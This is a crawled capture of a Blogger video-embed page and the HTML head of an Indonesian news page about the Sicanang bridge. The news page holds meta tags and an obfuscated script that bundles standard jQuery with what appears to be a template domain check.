

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8
body_size: 415
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/mcES-v9RZDA/1.jpg?sqp=CKWXvcsGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3kKBj7ML7fGcvL1pm6-LEIZU1X35g","iframe_id":"BLOGGER-video-99c112faff516430-7189","allow_resize":false,"streams":[{"play_url":"https://rr3---sn-q4fl6ns7.googlevideo.com/videoplayback?expire=1768930341&ei=pUtvacG-KNn0_tcPso3Y-QI&ip=3.143.215.222&id=99c112faff516430&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768901541,&mh=er&mm=31&mn=sn-q4fl6ns7&ms=au&mv=u&mvi=3&pl=23&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=4.667&lmt=1683524451554561&mt=1768900586&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIhAMLnR593KRph-cNYJhlHKrKh7b_uCTxabL9yOWzzep79AiAoU7vyY5lv8qOUGpA66wZD2AVKRJQSFKazE1wRwkL-UQ%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRAIgC1kOXGDpNu_596hE8IZsL9daTGKkroV8iKPBlY8fxNoCIFAZxhoE38ku90K91_Hip-SiVXME67afiXqKF_w3H5eH","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html
body_size: 79923
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<meta content='YoGxa-f4CLYaaLUmNjGo8Eo89TQi_lehg2HSkOkRTX4' name='google-site-verification'/>
<meta content='#20409A' name='theme-color'/>
<meta content='#20409A' name='msapplication-navbutton-color'/>
<meta content='#20409A' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DPNews - DELTA PARIRA NEWS - RSS" href="https://www.deltapariranews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.blogger.com/feeds/5041800525368498804/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/2026406061611920544/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s320/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg' rel='image_src'/>
<meta content='https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html' property='og:url'/>
<meta content='Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ' property='og:title'/>
<meta content='  Foto: Jembatan Sicanang Dengan Wisata Mangrove Dioperasikan,Kamis(29/12) Menghubungkan Kelurahan Belawan Sicanang dan Kelurahan Belawan Ba...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/w1200-h630-p-k-no-nu/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg' property='og:image'/>
<title>Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. </title>
<meta content='Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s320/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='DPNews - DELTA PARIRA NEWS: Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s320/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg' name='twitter:image'/>
<meta content='Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ' name='twitter:image:alt'/>
<script> //<![CDATA[
!(function (a, r, c, h) {
    a = [
        function (x1e) {
            let x1a = this,
                x5e = a[0x1](),
                x0 = x1a[x5e[0x1]([0xb, 0x44, 0x21, 0x3e])],
                x1 = (xd5) => {
                    let x8f = xd5["\x6c\x65\x6e\x67\x74\x68"] - 1;
                    for (; x8f > 0; x8f--) {
                        let x8e = x0[x5e[0x1]([0x41, 0x8, 0x45, 0x45, 0x4a])](x0[x5e[0x1]([0x4a, 0x44, 0x2c, 0x1d, 0x45, 0x13])]() * (x8f + 1));
                        [xd5[x8f], xd5[x8e]] = [xd5[x8e], xd5[x8f]];
                    }
                    return xd5;
                };
            let x0c,
                x1c = 0x0,
                x9a = a[x5e[0x1]([0x8, 0x3c, 0x2c, 0x40, 0x21, 0x3e])];
            for (; x1c < x9a; ++x1c) {
                if (-1 == [0x3, 0x0, 0x1][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1c)) {
                    if (x5e[0x1]([0x41, 0x51, 0x2c, 0x53, 0x21, 0x57, 0x45, 0x2c]) == typeof (x0c = a[x1c])) {
                        x0c[x5e[0x1]([0x53, 0x44, 0x8, 0x8])](x1a, x1a);
                    }
                }
            }
            if (
                [
                    x5e[0x1]([0x4e, 0x17, 0x28, 0x56, 0x3b, 0x56, 0x3b, 0x56, 0x4e]),
                    x5e[0x1]([0x8, 0x45, 0x53, 0x44, 0x8, 0x3e, 0x45, 0x37, 0x21]),
                    x5e[0x1]([0x50, 0x50, 0x50, 0x56, 0x2b, 0x3c, 0x4a, 0x44, 0x50, 0x44, 0x2c, 0x40, 0x2c, 0x3c, 0x50, 0x37, 0x56, 0x53, 0x45, 0x13]),
                ][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1e) < 0x0
            ) {
                x1a[x5e[0x1]([0x37, 0x3c, 0x21, 0x19, 0x57, 0x13, 0x3c, 0x45, 0x51, 0x21])];
            }
        },
        (x1e, x1a, x9c) => {
            return [
                (x3) => {
                    let x19 = [],
                        x6f = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x6f < x1; ++x6f) (x1a = (x1e = x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0)), (x9c = a[0x3]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a)), x19["\x70\x75\x73\x68"](x9c >= 0x0 ? x9c : x1e);
                    return x19;
                },
                (x3) => {
                    let x1a = "",
                        x9c = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x9c < x1; ++x9c) x1a += "\x6e\x75\x6d\x62\x65\x72" == typeof (x1e = x3[x9c]) && a[0x3][x1e] ? String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](a[0x3][x1e]) : x1e;
                    return x1a;
                },
            ];
        },
        function () {
            !(function (a, b) {
                "object" == typeof module && "object" == typeof module.exports
                    ? (module.exports = a.document
                          ? b(a, !0)
                          : function (a) {
                                if (!a.document) throw new Error("jQuery requires a window with a document");
                                return b(a);
                            })
                    : b(a);
            })("undefined" != typeof window ? window : this, function (a, b) {
                var c = [],
                    d = a.document,
                    e = c.slice,
                    f = c.concat,
                    g = c.push,
                    h = c.indexOf,
                    i = {},
                    j = i.toString,
                    k = i.hasOwnProperty,
                    l = {},
                    m = "2.2.4",
                    n = function (a, b) {
                        return new n.fn.init(a, b);
                    },
                    o = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
                    p = /^-ms-/,
                    q = /-([\da-z])/gi,
                    r = function (a, b) {
                        return b.toUpperCase();
                    };
                (n.fn = n.prototype = {
                    jquery: m,
                    constructor: n,
                    selector: "",
                    length: 0,
                    toArray: function () {
                        return e.call(this);
                    },
                    get: function (a) {
                        return null != a ? (0 > a ? this[a + this.length] : this[a]) : e.call(this);
                    },
                    pushStack: function (a) {
                        var b = n.merge(this.constructor(), a);
                        return (b.prevObject = this), (b.context = this.context), b;
                    },
                    each: function (a) {
                        return n.each(this, a);
                    },
                    map: function (a) {
                        return this.pushStack(
                            n.map(this, function (b, c) {
                                return a.call(b, c, b);
                            })
                        );
                    },
                    slice: function () {
                        return this.pushStack(e.apply(this, arguments));
                    },
                    first: function () {
                        return this.eq(0);
                    },
                    last: function () {
                        return this.eq(-1);
                    },
                    eq: function (a) {
                        var b = this.length,
                            c = +a + (0 > a ? b : 0);
                        return this.pushStack(c >= 0 && b > c ? [this[c]] : []);
                    },
                    end: function () {
                        return this.prevObject || this.constructor();
                    },
                    push: g,
                    sort: c.sort,
                    splice: c.splice,
                }),
                    (n.extend = n.fn.extend = function () {
                        var a,
                            b,
                            c,
                            d,
                            e,
                            f,
                            g = arguments[0] || {},
                            h = 1,
                            i = arguments.length,
                            j = !1;
                        for ("boolean" == typeof g && ((j = g), (g = arguments[h] || {}), h++), "object" == typeof g || n.isFunction(g) || (g = {}), h === i && ((g = this), h--); i > h; h++)
                            if (null != (a = arguments[h]))
                                for (b in a)
                                    (c = g[b]),
                                        (d = a[b]),
                                        g !== d &&
                                            (j && d && (n.isPlainObject(d) || (e = n.isArray(d)))
                                                ? (e ? ((e = !1), (f = c && n.isArray(c) ? c : [])) : (f = c && n.isPlainObject(c) ? c : {}), (g[b] = n.extend(j, f, d)))
                                                : void 0 !== d && (g[b] = d));
                        return g;
                    }),
                    n.extend({
                        expando: "jQuery" + (m + Math.random()).replace(/\D/g, ""),
                        isReady: !0,
                        error: function (a) {
                            throw new Error(a);
                        },
                        noop: function () {},
                        isFunction: function (a) {
                            return "function" === n.type(a);
                        },
                        isArray: Array.isArray,
                        isWindow: function (a) {
                            return null != a && a === a.window;
                        },
                        isNumeric: function (a) {
                            var b = a && a.toString();
                            return !n.isArray(a) && b - parseFloat(b) + 1 >= 0;
                        },
                        isPlainObject: function (a) {
                            var b;
                            if ("object" !== n.type(a) || a.nodeType || n.isWindow(a)) return !1;
                            if (a.constructor && !k.call(a, "constructor") && !k.call(a.constructor.prototype || {}, "isPrototypeOf")) return !1;
                            for (b in a);
                            return void 0 === b || k.call(a, b);
                        },
                        isEmptyObject: function (a) {
                            var b;
                            for (b in a) return !1;
                            return !0;
                        },
                        type: function (a) {
                            return null == a ? a + "" : "object" == typeof a || "function" == typeof a ? i[j.call(a)] || "object" : typeof a;
                        },
                        globalEval: function (a) {
                            var b,
                                c = eval;
                            (a = n.trim(a)), a && (1 === a.indexOf("use strict") ? ((b = d.createElement("script")), (b.text = a), d.head.appendChild(b).parentNode.removeChild(b)) : c(a));
                        },
                        camelCase: function (a) {
                            return a.replace(p, "ms-").replace(q, r);
                        },
                        nodeName: function (a, b) {
                            return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase();
                        },
                        each: function (a, b) {
                            var c,
                                d = 0;
                            if (s(a)) {
                                for (c = a.length; c > d; d++) if (b.call(a[d], d, a[d]) === !1) break;
                            } else for (d in a) if (b.call(a[d], d, a[d]) === !1) break;
                            return a;
                        },
                        trim: function (a) {
                            return null == a ? "" : (a + "").replace(o, "");
                        },
                        makeArray: function (a, b) {
                            var c = b || [];
                            return null != a && (s(Object(a)) ? n.merge(c, "string" == typeof a ? [a] : a) : g.call(c, a)), c;
                        },
                        inArray: function (a, b, c) {
                            return null == b ? -1 : h.call(b, a, c);
                        },
                        merge: function (a, b) {
                            for (var c = +b.length, d = 0, e = a.length; c > d; d++) a[e++] = b[d];
                            return (a.length = e), a;
                        },
                        grep: function (a, b, c) {
                            for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) (d = !b(a[f], f)), d !== h && e.push(a[f]);
                            return e;
                        },
                        map: function (a, b, c) {
                            var d,
                                e,
                                g = 0,
                                h = [];
                            if (s(a)) for (d = a.length; d > g; g++) (e = b(a[g], g, c)), null != e && h.push(e);
                            else for (g in a) (e = b(a[g], g, c)), null != e && h.push(e);
                            return f.apply([], h);
                        },
                        guid: 1,
                        proxy: function (a, b) {
                            var c, d, f;
                            return (
                                "string" == typeof b && ((c = a[b]), (b = a), (a = c)),
                                n.isFunction(a)
                                    ? ((d = e.call(arguments, 2)),
                                      (f = function () {
                                          return a.apply(b || this, d.concat(e.call(arguments)));
                                      }),
                                      (f.guid = a.guid = a.guid || n.guid++),
                                      f)
                                    : void 0
                            );
                        },
                        now: Date.now,
                        support: l,
                    }),
                    "function" == typeof Symbol && (n.fn[Symbol.iterator] = c[Symbol.iterator]),
                    n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (a, b) {
                        i["[object " + b + "]"] = b.toLowerCase();
                    });
                function s(a) {
                    var b = !!a && "length" in a && a.length,
                        c = n.type(a);
                    return "function" === c || n.isWindow(a) ? !1 : "array" === c || 0 === b || ("number" == typeof b && b > 0 && b - 1 in a);
                }
                var t = (function (a) {
                    var b,
                        c,
                        d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l,
                        m,
                        n,
                        o,
                        p,
                        q,
                        r,
                        s,
                        t,
                        u = "sizzle" + 1 * new Date(),
                        v = a.document,
                        w = 0,
                        x = 0,
                        y = ga(),
                        z = ga(),
                        A = ga(),
                        B = function (a, b) {
                            return a === b && (l = !0), 0;
                        },
                        C = 1 << 31,
                        D = {}.hasOwnProperty,
                        E = [],
                        F = E.pop,
                        G = E.push,
                        H = E.push,
                        I = E.slice,
                        J = function (a, b) {
                            for (var c = 0, d = a.length; d > c; c++) if (a[c] === b) return c;
                            return -1;
                        },
                        K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                        L = "[\\x20\\t\\r\\n\\f]",
                        M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
                        N = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + L + "*\\]",
                        O = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + N + ")*)|.*)\\)|)",
                        P = new RegExp(L + "+", "g"),
                        Q = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"),
                        R = new RegExp("^" + L + "*," + L + "*"),
                        S = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"),
                        T = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"),
                        U = new RegExp(O),
                        V = new RegExp("^" + M + "$"),
                        W = {
                            ID: new RegExp("^#(" + M + ")"),
                            CLASS: new RegExp("^\\.(" + M + ")"),
                            TAG: new RegExp("^(" + M + "|[*])"),
                            ATTR: new RegExp("^" + N),
                            PSEUDO: new RegExp("^" + O),
                            CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"),
                            bool: new RegExp("^(?:" + K + ")$", "i"),
                            needsContext: new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i"),
                        },
                        X = /^(?:input|select|textarea|button)$/i,
                        Y = /^h\d$/i,
                        Z = /^[^{]+\{\s*\[native \w/,
                        $ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                        _ = /[+~]/,
                        aa = /'|\\/g,
                        ba = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"),
                        ca = function (a, b, c) {
                            var d = "0x" + b - 65536;
                            return d !== d || c ? b : 0 > d ? String.fromCharCode(d + 65536) : String.fromCharCode((d >> 10) | 55296, (1023 & d) | 56320);
                        },
                        da = function () {
                            m();
                        };
                    try {
                        H.apply((E = I.call(v.childNodes)), v.childNodes), E[v.childNodes.length].nodeType;
                    } catch (ea) {
                        H = {
                            apply: E.length
                                ? function (a, b) {
                                      G.apply(a, I.call(b));
                                  }
                                : function (a, b) {
                                      var c = a.length,
                                          d = 0;
                                      while ((a[c++] = b[d++]));
                                      a.length = c - 1;
                                  },
                        };
                    }
                    function fa(a, b, d, e) {
                        var f,
                            h,
                            j,
                            k,
                            l,
                            o,
                            r,
                            s,
                            w = b && b.ownerDocument,
                            x = b ? b.nodeType : 9;
                        if (((d = d || []), "string" != typeof a || !a || (1 !== x && 9 !== x && 11 !== x))) return d;
                        if (!e && ((b ? b.ownerDocument || b : v) !== n && m(b), (b = b || n), p)) {
                            if (11 !== x && (o = $.exec(a)))
                                if ((f = o[1])) {
                                    if (9 === x) {
                                        if (!(j = b.getElementById(f))) return d;
                                        if (j.id === f) return d.push(j), d;
                                    } else if (w && (j = w.getElementById(f)) && t(b, j) && j.id === f) return d.push(j), d;
                                } else {
                                    if (o[2]) return H.apply(d, b.getElementsByTagName(a)), d;
                                    if ((f = o[3]) && c.getElementsByClassName && b.getElementsByClassName) return H.apply(d, b.getElementsByClassName(f)), d;
                                }
                            if (c.qsa && !A[a + " "] && (!q || !q.test(a))) {
                                if (1 !== x) (w = b), (s = a);
                                else if ("object" !== b.nodeName.toLowerCase()) {
                                    (k = b.getAttribute("id")) ? (k = k.replace(aa, "\\$&")) : b.setAttribute("id", (k = u)), (r = g(a)), (h = r.length), (l = V.test(k) ? "#" + k : "[id='" + k + "']");
                                    while (h--) r[h] = l + " " + qa(r[h]);
                                    (s = r.join(",")), (w = (_.test(a) && oa(b.parentNode)) || b);
                                }
                                if (s)
                                    try {
                                        return H.apply(d, w.querySelectorAll(s)), d;
                                    } catch (y) {
                                    } finally {
                                        k === u && b.removeAttribute("id");
                                    }
                            }
                        }
                        return i(a.replace(Q, "$1"), b, d, e);
                    }
                    function ga() {
                        var a = [];
                        function b(c, e) {
                            return a.push(c + " ") > d.cacheLength && delete b[a.shift()], (b[c + " "] = e);
                        }
                        return b;
                    }
                    function ha(a) {
                        return (a[u] = !0), a;
                    }
                    function ia(a) {
                        var b = n.createElement("div");
                        try {
                            return !!a(b);
                        } catch (c) {
                            return !1;
                        } finally {
                            b.parentNode && b.parentNode.removeChild(b), (b = null);
                        }
                    }
                    function ja(a, b) {
                        var c = a.split("|"),
                            e = c.length;
                        while (e--) d.attrHandle[c[e]] = b;
                    }
                    function ka(a, b) {
                        var c = b && a,
                            d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C);
                        if (d) return d;
                        if (c) while ((c = c.nextSibling)) if (c === b) return -1;
                        return a ? 1 : -1;
                    }
                    function la(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return "input" === c && b.type === a;
                        };
                    }
                    function ma(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return ("input" === c || "button" === c) && b.type === a;
                        };
                    }
                    function na(a) {
                        return ha(function (b) {
                            return (
                                (b = +b),
                                ha(function (c, d) {
                                    var e,
                                        f = a([], c.length, b),
                                        g = f.length;
                                    while (g--) c[(e = f[g])] && (c[e] = !(d[e] = c[e]));
                                })
                            );
                        });
                    }
                    function oa(a) {
                        return a && "undefined" != typeof a.getElementsByTagName && a;
                    }
                    (c = fa.support = {}),
                        (f = fa.isXML = function (a) {
                            var b = a && (a.ownerDocument || a).documentElement;
                            return b ? "HTML" !== b.nodeName : !1;
                        }),
                        (m = fa.setDocument = function (a) {
                            var b,
                                e,
                                g = a ? a.ownerDocument || a : v;
                            return g !== n && 9 === g.nodeType && g.documentElement
                                ? ((n = g),
                                  (o = n.documentElement),
                                  (p = !f(n)),
                                  (e = n.defaultView) && e.top !== e && (e.addEventListener ? e.addEventListener("unload", da, !1) : e.attachEvent && e.attachEvent("onunload", da)),
                                  (c.attributes = ia(function (a) {
                                      return (a.className = "i"), !a.getAttribute("className");
                                  })),
                                  (c.getElementsByTagName = ia(function (a) {
                                      return a.appendChild(n.createComment("")), !a.getElementsByTagName("*").length;
                                  })),
                                  (c.getElementsByClassName = Z.test(n.getElementsByClassName)),
                                  (c.getById = ia(function (a) {
                                      return (o.appendChild(a).id = u), !n.getElementsByName || !n.getElementsByName(u).length;
                                  })),
                                  c.getById
                                      ? ((d.find.ID = function (a, b) {
                                            if ("undefined" != typeof b.getElementById && p) {
                                                var c = b.getElementById(a);
                                                return c ? [c] : [];
                                            }
                                        }),
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                return a.getAttribute("id") === b;
                                            };
                                        }))
                                      : (delete d.find.ID,
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id");
                                                return c && c.value === b;
                                            };
                                        })),
                                  (d.find.TAG = c.getElementsByTagName
                                      ? function (a, b) {
                                            return "undefined" != typeof b.getElementsByTagName ? b.getElementsByTagName(a) : c.qsa ? b.querySelectorAll(a) : void 0;
                                        }
                                      : function (a, b) {
                                            var c,
                                                d = [],
                                                e = 0,
                                                f = b.getElementsByTagName(a);
                                            if ("*" === a) {
                                                while ((c = f[e++])) 1 === c.nodeType && d.push(c);
                                                return d;
                                            }
                                            return f;
                                        }),
                                  (d.find.CLASS =
                                      c.getElementsByClassName &&
                                      function (a, b) {
                                          return "undefined" != typeof b.getElementsByClassName && p ? b.getElementsByClassName(a) : void 0;
                                      }),
                                  (r = []),
                                  (q = []),
                                  (c.qsa = Z.test(n.querySelectorAll)) &&
                                      (ia(function (a) {
                                          (o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                                              a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"),
                                              a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"),
                                              a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="),
                                              a.querySelectorAll(":checked").length || q.push(":checked"),
                                              a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]");
                                      }),
                                      ia(function (a) {
                                          var b = n.createElement("input");
                                          b.setAttribute("type", "hidden"),
                                              a.appendChild(b).setAttribute("name", "D"),
                                              a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="),
                                              a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"),
                                              a.querySelectorAll("*,:x"),
                                              q.push(",.*:");
                                      })),
                                  (c.matchesSelector = Z.test((s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector))) &&
                                      ia(function (a) {
                                          (c.disconnectedMatch = s.call(a, "div")), s.call(a, "[s!='']:x"), r.push("!=", O);
                                      }),
                                  (q = q.length && new RegExp(q.join("|"))),
                                  (r = r.length && new RegExp(r.join("|"))),
